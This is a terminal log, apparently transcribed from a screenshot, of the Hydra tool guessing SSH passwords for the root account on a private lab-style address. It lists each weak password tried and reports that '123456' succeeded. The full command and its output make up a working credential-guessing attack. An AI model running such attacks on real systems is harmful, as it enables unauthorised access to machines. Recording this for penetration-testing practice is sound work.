 └─# hydra -l root -P passwd1.txt -vV -e ns 10.210.100.131 ssh
Hydra v9.3 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in military or secret serv
illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2023-09-05 05:02:02
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the
[DATA] max 14 tasks per 1 server, overall 14 tasks, 14 login tries (l:1/p:14), ~1 try per task
[DATA] attacking ssh://10.210.100.131:22/
[VERBOSE] Resolving addresses ... [VERBOSE] resolving done
[INFO] Testing if password authentication is supported by ssh://root@10.210.100.131:22
[INFO] Successful, password authentication is supported by ssh://10.210.100.131:22
[ATTEMPT] target 10.210.100.131 - login "root" - pass "root" - 1 of 14 [child 0] (0/0)
[ATTEMPT] target 10.210.100.131 - login "root" - pass "" - 2 of 14 [child 1] (0/0)
[ATTEMPT] target 10.210.100.131 - login "root" - pass "111111" - 3 of 14 [child 2] (0/0)
[ATTEMPT] target 10.210.100.131 - login "root" - pass "222222" - 4 of 14 [child 3] (0/0)
[ATTEMPT] target 10.210.100.131 - login "root" - pass "789456" - 5 of 14 [child 4] (0/0)
[ATTEMPT] target 10.210.100.131 - login "root" - pass "admin" - 6 of 14 [child 5] (0/0)
[ATTEMPT] target 10.210.100.131 - login "root" - pass "admin123" - 7 of 14 [child 6] (0/0)
[ATTEMPT] target 10.210.100.131 - login "root" - pass "admin888" - 8 of 14 [child 7] (0/0)
[ATTEMPT] target 10.210.100.131 - login "root" - pass "admin666" - 9 of 14 [child 8] (0/0)
[ATTEMPT] target 10.210.100.131 - login "root" - pass "password" - 10 of 14 [child 9] (0/0)
[ATTEMPT] target 10.210.100.131 - login "root" - pass "123456" - 11 of 14 [child 10] (0/0)
[ATTEMPT] target 10.210.100.131 - login "root" - pass "5201314" - 12 of 14 [child 11] (0/0)
[ATTEMPT] target 10.210.100.131 - login "root" - pass "777777" - 13 of 14 [child 12] (0/0)
[STATUS] attack finished for 10.210.100.131 (waiting for children to complete tests)
[ERROR] could not connect to target port 22: Socket error: Connection reset by peer
[ERROR] ssh protocol error
[ERROR] could not connect to target port 22: Socket error: Connection reset by peer
[ERROR] ssh protocol error
[22][ssh] host: 10.210.100.131 login: root password: 123456
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2023-09-05 05:02:25